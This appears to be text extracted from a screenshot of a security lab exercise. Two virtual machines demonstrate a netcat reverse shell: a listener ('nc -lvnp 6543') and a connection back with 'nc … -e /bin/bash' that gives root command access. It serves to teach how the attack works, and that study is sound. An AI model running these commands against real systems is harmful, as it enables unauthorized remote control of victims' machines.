 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 12 02:44
seed@VM: ~
[11/12/22]seed@VM:~$ nc -lvnp 6543
Listening on 0.0.0.0 6543
Connection received on 192.168.100.94 52360
whoami
root
root
echo "REVERSE SHELL"
REVERSE SHELL
echo "This is the attacking machine"
This is the attacking machine
ATTACKING MACHINE (Listening)
IP: 192.168.100.96
port: 6543
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@monocloud: ~
File Actions Edit View Help
┌──(root㉿monocloud)-[~]
└─# nc 192.168.100.96 6543 -e /bin/bash
/bin/bash: line 2: root: command not found
VICTIM'S MACHINE (Outbound)
IP: 192.168.100.94
port: 52360
KALI
REVERSE SHELL